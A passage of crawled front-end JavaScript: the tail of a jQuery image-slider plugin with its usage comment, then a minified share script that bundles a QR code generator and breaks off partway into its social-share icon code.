.slider1 .pbtn span.on{background:#fff;}
.slider1 .prev-next{width:45px;height:100px;position:absolute;top:90px; background:url();cursor:pointer;}
.slider1 .prev{left:0;}
.slider1 .next{right:0;background-position:right top;}
</style>
<div id="slider1" class="slider1">
	<ul>
    	<li class="item"><a href="#"><img src="" /></a></li>
    </ul>
</div>

jQuery(function($){
	$('#slider1').slider1();
});
 */
;(function($) {
	'use strict';	
	function Method($self, opts) {
		this.options = $.extend({}, Method.defaults, opts);
		this.$element = $self;
		Method.n++;
		this.init();
	};
	Method.n = 0;
	Method.defaults = {
		itemClass:'.item',
	};
	$.extend(Method.prototype, {
		init:function(){
			var d=this;
			d.index=0;
			var str='';
			d.width=d.$element.width();			
			d.$items=d.$element.find(d.options.itemClass).width(d.width);
			d.len=d.$items.size();
			if(d.len<2){return false;}
			d.$ul=d.$element.find('ul').width(d.width*d.len).css({'position':'absolute','left':0,'top':0,'height':'100%'});		
			d.$ul.width(d.$items.eq(0).width()*d.len);
			str='<div class="pbtn-bg"></div><div class="pbtn">';
			d.$items.each(function(i,v){
				str+='<span><i>'+(i+1)+'</i></span>';
			});
			str+='</div>';
			d.$element.append(str);
			d.$element.find('.pbtn-bg').css("opacity",0.5);
			d.$pbtn=d.$element.find('.pbtn').find('span');								
			d.$pbtn.mouseover(function() {
				d.index = d.$pbtn.index(this);
				d.goIndex(d.index);
			}).eq(d.index).addClass('on');	//.trigger("mouseover")	
			
			d.$element.append('<div class="prev-next prev"></div><div class="prev-next next"></div>');
			d.$element.find('.prev-next.prev').on('click',function(){
				d.index -= 1;
				if(d.index == -1) {d.index = d.len - 1;}
				d.goIndex(d.index);
			});
			d.$element.find('.prev-next.next').on('click',function(){
				d.index += 1;
				if(d.index == d.len) {d.index = 0;}
				d.goIndex(d.index);
			});
					
		},
		goIndex:function(index){
			var d=this;
			var nowLeft = -index*d.width;
			d.$ul.stop(true,false).animate({"left":nowLeft},300);
			d.$pbtn.removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
			//d.$pbtn.stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
		}
	});
	$.fn.slider1 = function(option) {
		var $this = $(this);
		var data = $this.data('bs.slider1');
		if (!data && option == 'destroy') return;
		if (!data) {
			$this.data('bs.slider1', (data = new Method($this, option)))
		} else if (option == 'option') {
			var arr = Array.prototype.slice.call(arguments, 1);
			arr = arr[0];
			data.setOptions(arr)
		} else if (data[option]) {
			var arr = Array.prototype.slice.call(arguments, 1);
			arr = arr[0];
			data[option](arr)
		} else {
			console.log('Method:"' + option + '" does not exist on jQuery.dialog')
		}
		return $this;
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.pinpaiqz.com/pc/js/share/js/jquery.share.min.js
body_size: 10036
content:
!function(r){"use strict";function t(t,e,n,o){function i(r,t){return r-=o,t-=o,0>r||r>=u||0>t||t>=u?!1:a.isDark(r,t)}var a=r(n,e);a.addData(t),a.make(),o=o||0;var u=a.getModuleCount(),f=a.getModuleCount()+2*o,c=function(r,t,e,n){var o=this.isDark,i=1/f;this.isDark=function(a,u){var f=u*i,c=a*i,s=f+i,l=c+i;return o(a,u)&&(r>s||f>e||t>l||c>n)}};this.text=t,this.level=e,this.version=n,this.moduleCount=f,this.isDark=i,this.addBlank=c}function e(r,e,n,o,i){n=Math.max(1,n||1),o=Math.min(40,o||40);for(var a=n;o>=a;a+=1)try{return new t(r,e,a,i)}catch(u){}}function n(r,t,e){var n=e.size,o="bold "+e.mSize*n+"px "+e.fontname,i=p("<canvas/>")[0].getContext("2d");i.font=o;var a=i.measureText(e.label).width,u=e.mSize,f=a/n,c=(1-f)*e.mPosX,s=(1-u)*e.mPosY,l=c+f,h=s+u,d=.01;1===e.mode?r.addBlank(0,s-d,n,h+d):r.addBlank(c-d,s-d,l+d,h+d),t.fillStyle=e.fontcolor,t.font=o,t.fillText(e.label,c*n,s*n+.75*e.mSize*n)}function o(r,t,e){var n=e.size,o=e.image.naturalWidth||1,i=e.image.naturalHeight||1,a=e.mSize,u=a*o/i,f=(1-u)*e.mPosX,c=(1-a)*e.mPosY,s=f+u,l=c+a,h=.01;3===e.mode?r.addBlank(0,c-h,n,l+h):r.addBlank(f-h,c-h,s+h,l+h),t.drawImage(e.image,f*n,c*n,u*n,a*n)}function i(r,t,e){p(e.background).is("img")?t.drawImage(e.background,0,0,e.size,e.size):e.background&&(t.fillStyle=e.background,t.fillRect(e.left,e.top,e.size,e.size));var i=e.mode;1===i||2===i?n(r,t,e):(3===i||4===i)&&o(r,t,e)}function a(r,t,e,n,o,i,a,u){r.isDark(a,u)&&t.rect(n,o,i,i)}function u(r,t,e,n,o,i,a,u,f,c){a?r.moveTo(t+i,e):r.moveTo(t,e),u?(r.lineTo(n-i,e),r.arcTo(n,e,n,o,i)):r.lineTo(n,e),f?(r.lineTo(n,o-i),r.arcTo(n,o,t,o,i)):r.lineTo(n,o),c?(r.lineTo(t+i,o),r.arcTo(t,o,t,e,i)):r.lineTo(t,o),a?(r.lineTo(t,e+i),r.arcTo(t,e,n,e,i)):r.lineTo(t,e)}function f(r,t,e,n,o,i,a,u,f,c){a&&(r.moveTo(t+i,e),r.lineTo(t,e),r.lineTo(t,e+i),r.arcTo(t,e,t+i,e,i)),u&&(r.moveTo(n-i,e),r.lineTo(n,e),r.lineTo(n,e+i),r.arcTo(n,e,n-i,e,i)),f&&(r.moveTo(n-i,o),r.lineTo(n,o),r.lineTo(n,o-i),r.arcTo(n,o,n-i,o,i)),c&&(r.moveTo(t+i,o),r.lineTo(t,o),r.lineTo(t,o-i),r.arcTo(t,o,t+i,o,i))}function c(r,t,e,n,o,i,a,c){var s=r.isDark,l=n+i,h=o+i,d=e.radius*i,g=a-1,v=a+1,p=c-1,w=c+1,m=s(a,c),T=s(g,p),y=s(g,c),E=s(g,w),A=s(a,w),B=s(v,w),k=s(v,c),b=s(v,p),C=s(a,p);m?u(t,n,o,l,h,d,!y&&!C,!y&&!A,!k&&!A,!k&&!C):f(t,n,o,l,h,d,y&&C&&T,y&&A&&E,k&&A&&B,k&&C&&b)}function s(r,t,e){var n,o,i=r.moduleCount,u=e.size/i,f=a;for(m&&e.radius>0&&e.radius<=.5&&(f=c),t.beginPath(),n=0;i>n;n+=1)for(o=0;i>o;o+=1){var s=e.left+o*u,l=e.top+n*u,h=u;f(r,t,e,s,l,h,n,o)}if(p(e.fill).is("img")){t.strokeStyle="rgba(0,0,0,0.5)",t.lineWidth=2,t.stroke();var d=t.globalCompositeOperation;t.globalCompositeOperation="destination-out",t.fill(),t.globalCompositeOperation=d,t.clip(),t.drawImage(e.fill,0,0,e.size,e.size),t.restore()}else t.fillStyle=e.fill,t.fill()}function l(r,t){var n=e(t.text,t.ecLevel,t.minVersion,t.maxVersion,t.quiet);if(!n)return null;var o=p(r).data("qrcode",n),a=o[0].getContext("2d");return i(n,a,t),s(n,a,t),o}function h(r){var t=p("<canvas/>").attr("width",r.size).attr("height",r.size);return l(t,r)}function d(r){return p("<img/>").attr("src",h(r)[0].toDataURL("image/png"))}function g(r){var t=e(r.text,r.ecLevel,r.minVersion,r.maxVersion,r.quiet);if(!t)return null;var n,o,i=r.size,a=r.background,u=Math.floor,f=t.moduleCount,c=u(i/f),s=u(.5*(i-c*f)),l={position:"relative",left:0,top:0,padding:0,margin:0,width:i,height:i},h={position:"absolute",padding:0,margin:0,width:c,height:c,"background-color":r.fill},d=p("<div/>").data("qrcode",t).css(l);for(a&&d.css("background-color",a),n=0;f>n;n+=1)for(o=0;f>o;o+=1)t.isDark(n,o)&&p("<div/>").css(h).css({left:s+o*c,top:s+n*c}).appendTo(d);return d}function v(r){return w&&"canvas"===r.render?h(r):w&&"image"===r.render?d(r):g(r)}var p=jQuery,w=function(){var r=document.createElement("canvas");return Boolean(r.getContext&&r.getContext("2d"))}(),m="[object Opera]"!==Object.prototype.toString.call(window.opera),T={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};p.fn.qrcode=function(r){var t=p.extend({},T,r);return this.each(function(){"canvas"===this.nodeName.toLowerCase()?l(this,t):p(this).append(v(t))})}}(function(){var r=function(){function r(t,e){if("undefined"==typeof t.length)throw new Error(t.length+"/"+e);var n=function(){for(var r=0;r<t.length&&0==t[r];)r+=1;for(var n=new Array(t.length-r+e),o=0;o<t.length-r;o+=1)n[o]=t[o+r];return n}(),o={};return o.getAt=function(r){return n[r]},o.getLength=function(){return n.length},o.multiply=function(t){for(var e=new Array(o.getLength()+t.getLength()-1),n=0;n<o.getLength();n+=1)for(var i=0;i<t.getLength();i+=1)e[n+i]^=a.gexp(a.glog(o.getAt(n))+a.glog(t.getAt(i)));return r(e,0)},o.mod=function(t){if(o.getLength()-t.getLength()<0)return o;for(var e=a.glog(o.getAt(0))-a.glog(t.getAt(0)),n=new Array(o.getLength()),i=0;i<o.getLength();i+=1)n[i]=o.getAt(i);for(var i=0;i<t.getLength();i+=1)n[i]^=a.gexp(a.glog(t.getAt(i))+e);return r(n,0).mod(t)},o}var t=function(t,e){var o=236,a=17,s=t,l=n[e],h=null,d=0,v=null,p=new Array,w={},m=function(r,t){d=4*s+17,h=function(r){for(var t=new Array(r),e=0;r>e;e+=1){t[e]=new Array(r);for(var n=0;r>n;n+=1)t[e][n]=null}return t}(d),T(0,0),T(d-7,0),T(0,d-7),A(),E(),k(r,t),s>=7&&B(r),null==v&&(v=M(s,l,p)),b(v,t)},T=function(r,t){for(var e=-1;7>=e;e+=1)if(!(-1>=r+e||r+e>=d))for(var n=-1;7>=n;n+=1)-1>=t+n||t+n>=d||(e>=0&&6>=e&&(0==n||6==n)||n>=0&&6>=n&&(0==e||6==e)||e>=2&&4>=e&&n>=2&&4>=n?h[r+e][t+n]=!0:h[r+e][t+n]=!1)},y=function(){for(var r=0,t=0,e=0;8>e;e+=1){m(!0,e);var n=i.getLostPoint(w);(0==e||r>n)&&(r=n,t=e)}return t},E=function(){for(var r=8;d-8>r;r+=1)null==h[r][6]&&(h[r][6]=r%2==0);for(var t=8;d-8>t;t+=1)null==h[6][t]&&(h[6][t]=t%2==0)},A=function(){for(var r=i.getPatternPosition(s),t=0;t<r.length;t+=1)for(var e=0;e<r.length;e+=1){var n=r[t],o=r[e];if(null==h[n][o])for(var a=-2;2>=a;a+=1)for(var u=-2;2>=u;u+=1)-2==a||2==a||-2==u||2==u||0==a&&0==u?h[n+a][o+u]=!0:h[n+a][o+u]=!1}},B=function(r){for(var t=i.getBCHTypeNumber(s),e=0;18>e;e+=1){var n=!r&&1==(t>>e&1);h[Math.floor(e/3)][e%3+d-8-3]=n}for(var e=0;18>e;e+=1){var n=!r&&1==(t>>e&1);h[e%3+d-8-3][Math.floor(e/3)]=n}},k=function(r,t){for(var e=l<<3|t,n=i.getBCHTypeInfo(e),o=0;15>o;o+=1){var a=!r&&1==(n>>o&1);6>o?h[o][8]=a:8>o?h[o+1][8]=a:h[d-15+o][8]=a}for(var o=0;15>o;o+=1){var a=!r&&1==(n>>o&1);8>o?h[8][d-o-1]=a:9>o?h[8][15-o-1+1]=a:h[8][15-o-1]=a}h[d-8][8]=!r},b=function(r,t){for(var e=-1,n=d-1,o=7,a=0,u=i.getMaskFunction(t),f=d-1;f>0;f-=2)for(6==f&&(f-=1);;){for(var c=0;2>c;c+=1)if(null==h[n][f-c]){var s=!1;a<r.length&&(s=1==(r[a]>>>o&1));var l=u(n,f-c);l&&(s=!s),h[n][f-c]=s,o-=1,-1==o&&(a+=1,o=7)}if(n+=e,0>n||n>=d){n-=e,e=-e;break}}},C=function(t,e){for(var n=0,o=0,a=0,u=new Array(e.length),f=new Array(e.length),c=0;c<e.length;c+=1){var s=e[c].dataCount,l=e[c].totalCount-s;o=Math.max(o,s),a=Math.max(a,l),u[c]=new Array(s);for(var h=0;h<u[c].length;h+=1)u[c][h]=255&t.getBuffer()[h+n];n+=s;var d=i.getErrorCorrectPolynomial(l),g=r(u[c],d.getLength()-1),v=g.mod(d);f[c]=new Array(d.getLength()-1);for(var h=0;h<f[c].length;h+=1){var p=h+v.getLength()-f[c].length;f[c][h]=p>=0?v.getAt(p):0}}for(var w=0,h=0;h<e.length;h+=1)w+=e[h].totalCount;for(var m=new Array(w),T=0,h=0;o>h;h+=1)for(var c=0;c<e.length;c+=1)h<u[c].length&&(m[T]=u[c][h],T+=1);for(var h=0;a>h;h+=1)for(var c=0;c<e.length;c+=1)h<f[c].length&&(m[T]=f[c][h],T+=1);return m},M=function(r,t,e){for(var n=u.getRSBlocks(r,t),c=f(),s=0;s<e.length;s+=1){var l=e[s];c.put(l.getMode(),4),c.put(l.getLength(),i.getLengthInBits(l.getMode(),r)),l.write(c)}for(var h=0,s=0;s<n.length;s+=1)h+=n[s].dataCount;if(c.getLengthInBits()>8*h)throw new Error("code length overflow. ("+c.getLengthInBits()+">"+8*h+")");for(c.getLengthInBits()+4<=8*h&&c.put(0,4);c.getLengthInBits()%8!=0;)c.putBit(!1);for(;!(c.getLengthInBits()>=8*h)&&(c.put(o,8),!(c.getLengthInBits()>=8*h));)c.put(a,8);return C(c,n)};return w.addData=function(r){var t=c(r);p.push(t),v=null},w.isDark=function(r,t){if(0>r||r>=d||0>t||t>=d)throw new Error(r+","+t);return h[r][t]},w.getModuleCount=function(){return d},w.make=function(){m(!1,y())},w.createTableTag=function(r,t){r=r||2,t="undefined"==typeof t?4*r:t;var e="";e+='<table style="',e+=" border-width: 0px; border-style: none;",e+=" border-collapse: collapse;",e+=" padding: 0px; margin: "+t+"px;",e+='">',e+="<tbody>";for(var n=0;n<w.getModuleCount();n+=1){e+="<tr>";for(var o=0;o<w.getModuleCount();o+=1)e+='<td style="',e+=" border-width: 0px; border-style: none;",e+=" border-collapse: collapse;",e+=" padding: 0px; margin: 0px;",e+=" width: "+r+"px;",e+=" height: "+r+"px;",e+=" background-color: ",e+=w.isDark(n,o)?"#000000":"#ffffff",e+=";",e+='"/>';e+="</tr>"}return e+="</tbody>",e+="</table>"},w.createImgTag=function(r,t){r=r||2,t="undefined"==typeof t?4*r:t;var e=w.getModuleCount()*r+2*t,n=t,o=e-t;return g(e,e,function(t,e){if(t>=n&&o>t&&e>=n&&o>e){var i=Math.floor((t-n)/r),a=Math.floor((e-n)/r);return w.isDark(a,i)?0:1}return 1})},w};t.stringToBytes=function(r){for(var t=new Array,e=0;e<r.length;e+=1){var n=r.charCodeAt(e);t.push(255&n)}return t},t.createStringToBytes=function(r,t){var e=function(){for(var e=h(r),n=function(){var r=e.read();if(-1==r)throw new Error;return r},o=0,i={};;){var a=e.read();if(-1==a)break;var u=n(),f=n(),c=n(),s=String.fromCharCode(a<<8|u),l=f<<8|c;i[s]=l,o+=1}if(o!=t)throw new Error(o+" != "+t);return i}(),n="?".charCodeAt(0);return function(r){for(var t=new Array,o=0;o<r.length;o+=1){var i=r.charCodeAt(o);if(128>i)t.push(i);else{var a=e[r.charAt(o)];"number"==typeof a?(255&a)==a?t.push(a):(t.push(a>>>8),t.push(255&a)):t.push(n)}}return t}};var e={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},n={L:1,M:0,Q:3,H:2},o={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},i=function(){var t=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],n=1335,i=7973,u=21522,f={},c=function(r){for(var t=0;0!=r;)t+=1,r>>>=1;return t};return f.getBCHTypeInfo=function(r){for(var t=r<<10;c(t)-c(n)>=0;)t^=n<<c(t)-c(n);return(r<<10|t)^u},f.getBCHTypeNumber=function(r){for(var t=r<<12;c(t)-c(i)>=0;)t^=i<<c(t)-c(i);return r<<12|t},f.getPatternPosition=function(r){return t[r-1]},f.getMaskFunction=function(r){switch(r){case o.PATTERN000:return function(r,t){return(r+t)%2==0};case o.PATTERN001:return function(r,t){return r%2==0};case o.PATTERN010:return function(r,t){return t%3==0};case o.PATTERN011:return function(r,t){return(r+t)%3==0};case o.PATTERN100:return function(r,t){return(Math.floor(r/2)+Math.floor(t/3))%2==0};case o.PATTERN101:return function(r,t){return r*t%2+r*t%3==0};case o.PATTERN110:return function(r,t){return(r*t%2+r*t%3)%2==0};case o.PATTERN111:return function(r,t){return(r*t%3+(r+t)%2)%2==0};default:throw new Error("bad maskPattern:"+r)}},f.getErrorCorrectPolynomial=function(t){for(var e=r([1],0),n=0;t>n;n+=1)e=e.multiply(r([1,a.gexp(n)],0));return e},f.getLengthInBits=function(r,t){if(t>=1&&10>t)switch(r){case e.MODE_NUMBER:return 10;case e.MODE_ALPHA_NUM:return 9;case e.MODE_8BIT_BYTE:return 8;case e.MODE_KANJI:return 8;default:throw new Error("mode:"+r)}else if(27>t)switch(r){case e.MODE_NUMBER:return 12;case e.MODE_ALPHA_NUM:return 11;case e.MODE_8BIT_BYTE:return 16;case e.MODE_KANJI:return 10;default:throw new Error("mode:"+r)}else{if(!(41>t))throw new Error("type:"+t);switch(r){case e.MODE_NUMBER:return 14;case e.MODE_ALPHA_NUM:return 13;case e.MODE_8BIT_BYTE:return 16;case e.MODE_KANJI:return 12;default:throw new Error("mode:"+r)}}},f.getLostPoint=function(r){for(var t=r.getModuleCount(),e=0,n=0;t>n;n+=1)for(var o=0;t>o;o+=1){for(var i=0,a=r.isDark(n,o),u=-1;1>=u;u+=1)if(!(0>n+u||n+u>=t))for(var f=-1;1>=f;f+=1)0>o+f||o+f>=t||(0!=u||0!=f)&&a==r.isDark(n+u,o+f)&&(i+=1);i>5&&(e+=3+i-5)}for(var n=0;t-1>n;n+=1)for(var o=0;t-1>o;o+=1){var c=0;r.isDark(n,o)&&(c+=1),r.isDark(n+1,o)&&(c+=1),r.isDark(n,o+1)&&(c+=1),r.isDark(n+1,o+1)&&(c+=1),(0==c||4==c)&&(e+=3)}for(var n=0;t>n;n+=1)for(var o=0;t-6>o;o+=1)r.isDark(n,o)&&!r.isDark(n,o+1)&&r.isDark(n,o+2)&&r.isDark(n,o+3)&&r.isDark(n,o+4)&&!r.isDark(n,o+5)&&r.isDark(n,o+6)&&(e+=40);for(var o=0;t>o;o+=1)for(var n=0;t-6>n;n+=1)r.isDark(n,o)&&!r.isDark(n+1,o)&&r.isDark(n+2,o)&&r.isDark(n+3,o)&&r.isDark(n+4,o)&&!r.isDark(n+5,o)&&r.isDark(n+6,o)&&(e+=40);for(var s=0,o=0;t>o;o+=1)for(var n=0;t>n;n+=1)r.isDark(n,o)&&(s+=1);var l=Math.abs(100*s/t/t-50)/5;return e+=10*l},f}(),a=function(){for(var r=new Array(256),t=new Array(256),e=0;8>e;e+=1)r[e]=1<<e;for(var e=8;256>e;e+=1)r[e]=r[e-4]^r[e-5]^r[e-6]^r[e-8];for(var e=0;255>e;e+=1)t[r[e]]=e;var n={};return n.glog=function(r){if(1>r)throw new Error("glog("+r+")");return t[r]},n.gexp=function(t){for(;0>t;)t+=255;for(;t>=256;)t-=255;return r[t]},n}(),u=function(){var r=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],t=function(r,t){var e={};return e.totalCount=r,e.dataCount=t,e},e={},o=function(t,e){switch(e){case n.L:return r[4*(t-1)+0];case n.M:return r[4*(t-1)+1];case n.Q:return r[4*(t-1)+2];case n.H:return r[4*(t-1)+3];default:return}};return e.getRSBlocks=function(r,e){var n=o(r,e);if("undefined"==typeof n)throw new Error("bad rs block @ typeNumber:"+r+"/errorCorrectLevel:"+e);for(var i=n.length/3,a=new Array,u=0;i>u;u+=1)for(var f=n[3*u+0],c=n[3*u+1],s=n[3*u+2],l=0;f>l;l+=1)a.push(t(c,s));return a},e}(),f=function(){var r=new Array,t=0,e={};return e.getBuffer=function(){return r},e.getAt=function(t){var e=Math.floor(t/8);return 1==(r[e]>>>7-t%8&1)},e.put=function(r,t){for(var n=0;t>n;n+=1)e.putBit(1==(r>>>t-n-1&1))},e.getLengthInBits=function(){return t},e.putBit=function(e){var n=Math.floor(t/8);r.length<=n&&r.push(0),e&&(r[n]|=128>>>t%8),t+=1},e},c=function(r){var n=e.MODE_8BIT_BYTE,o=t.stringToBytes(r),i={};return i.getMode=function(){return n},i.getLength=function(r){return o.length},i.write=function(r){for(var t=0;t<o.length;t+=1)r.put(o[t],8)},i},s=function(){var r=new Array,t={};return t.writeByte=function(t){r.push(255&t)},t.writeShort=function(r){t.writeByte(r),t.writeByte(r>>>8)},t.writeBytes=function(r,e,n){e=e||0,n=n||r.length;for(var o=0;n>o;o+=1)t.writeByte(r[o+e])},t.writeString=function(r){for(var e=0;e<r.length;e+=1)t.writeByte(r.charCodeAt(e))},t.toByteArray=function(){return r},t.toString=function(){var t="";t+="[";for(var e=0;e<r.length;e+=1)e>0&&(t+=","),t+=r[e];return t+="]"},t},l=function(){var r=0,t=0,e=0,n="",o={},i=function(r){n+=String.fromCharCode(a(63&r))},a=function(r){if(0>r);else{if(26>r)return 65+r;if(52>r)return 97+(r-26);if(62>r)return 48+(r-52);if(62==r)return 43;if(63==r)return 47}throw new Error("n:"+r)};return o.writeByte=function(n){for(r=r<<8|255&n,t+=8,e+=1;t>=6;)i(r>>>t-6),t-=6},o.flush=function(){if(t>0&&(i(r<<6-t),r=0,t=0),e%3!=0)for(var o=3-e%3,a=0;o>a;a+=1)n+="="},o.toString=function(){return n},o},h=function(r){var t=r,e=0,n=0,o=0,i={};i.read=function(){for(;8>o;){if(e>=t.length){if(0==o)return-1;throw new Error("unexpected end of file./"+o)}var r=t.charAt(e);if(e+=1,"="==r)return o=0,-1;r.match(/^\s$/)||(n=n<<6|a(r.charCodeAt(0)),o+=6)}var i=n>>>o-8&255;return o-=8,i};var a=function(r){if(r>=65&&90>=r)return r-65;if(r>=97&&122>=r)return r-97+26;if(r>=48&&57>=r)return r-48+52;if(43==r)return 62;if(47==r)return 63;throw new Error("c:"+r)};return i},d=function(r,t){var e=r,n=t,o=new Array(r*t),i={};i.setPixel=function(r,t,n){o[t*e+r]=n},i.write=function(r){r.writeString("GIF87a"),r.writeShort(e),r.writeShort(n),r.writeByte(128),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(0),r.writeByte(255),r.writeByte(255),r.writeByte(255),r.writeString(","),r.writeShort(0),r.writeShort(0),r.writeShort(e),r.writeShort(n),r.writeByte(0);var t=2,o=u(t);r.writeByte(t);for(var i=0;o.length-i>255;)r.writeByte(255),r.writeBytes(o,i,255),i+=255;r.writeByte(o.length-i),r.writeBytes(o,i,o.length-i),r.writeByte(0),r.writeString(";")};var a=function(r){var t=r,e=0,n=0,o={};return o.write=function(r,o){if(r>>>o!=0)throw new Error("length over");for(;e+o>=8;)t.writeByte(255&(r<<e|n)),o-=8-e,r>>>=8-e,n=0,e=0;n=r<<e|n,e+=o},o.flush=function(){e>0&&t.writeByte(n)},o},u=function(r){for(var t=1<<r,e=(1<<r)+1,n=r+1,i=f(),u=0;t>u;u+=1)i.add(String.fromCharCode(u));i.add(String.fromCharCode(t)),i.add(String.fromCharCode(e));var c=s(),l=a(c);l.write(t,n);var h=0,d=String.fromCharCode(o[h]);for(h+=1;h<o.length;){var g=String.fromCharCode(o[h]);h+=1,i.contains(d+g)?d+=g:(l.write(i.indexOf(d),n),i.size()<4095&&(i.size()==1<<n&&(n+=1),i.add(d+g)),d=g)}return l.write(i.indexOf(d),n),l.write(e,n),l.flush(),c.toByteArray()},f=function(){var r={},t=0,e={};return e.add=function(n){if(e.contains(n))throw new Error("dup key:"+n);r[n]=t,t+=1},e.size=function(){return t},e.indexOf=function(t){return r[t]},e.contains=function(t){return"undefined"!=typeof r[t]},e};return i},g=function(r,t,e,n){for(var o=d(r,t),i=0;t>i;i+=1)for(var a=0;r>a;a+=1)o.setPixel(a,i,e(a,i));var u=s();o.write(u);for(var f=l(),c=u.toByteArray(),h=0;h<c.length;h+=1)f.writeByte(c[h]);f.flush();var g="";return g+="<img",g+=' src="',g+="data:image/gif;base64,",g+=f,g+='"',g+=' width="',g+=r,g+='"',g+=' height="',g+=t,g+='"',n&&(g+=' alt="',g+=n,g+='"'),g+="/>"};return t}();return function(r){"function"==typeof define&&define.amd?define([],r):"object"==typeof exports&&(module.exports=r())}(function(){return r}),!function(r){r.stringToBytes=function(r){function t(r){for(var t=[],e=0;e<r.length;e++){var n=r.charCodeAt(e);128>n?t.push(n):2048>n?t.push(192|n>>6,128|63&n):55296>n||n>=57344?t.push(224|n>>12,128|n>>6&63,128|63&n):(e++,n=65536+((1023&n)<<10|1023&r.charCodeAt(e)),t.push(240|n>>18,128|n>>12&63,128|n>>6&63,128|63&n))}return t}return t(r)}}(r),r}()),function(r){r.fn.share=function(t){function e(t,e){var n=o(e);r.each("prepend"==e.mode?n.reverse():n,function(n,o){var a=i(o,e),u=e.initialized?t.find(".icon-"+o):r('<a class="social-share-icon icon-'+o+'" target="_blank"></a>');return u.length?(u.prop("href",a),void(e.initialized||("prepend"==e.mode?t.prepend(u):t.append(u)))):!0})}function n(r,t){var e=r.find("a.icon-wechat");e.append('<div 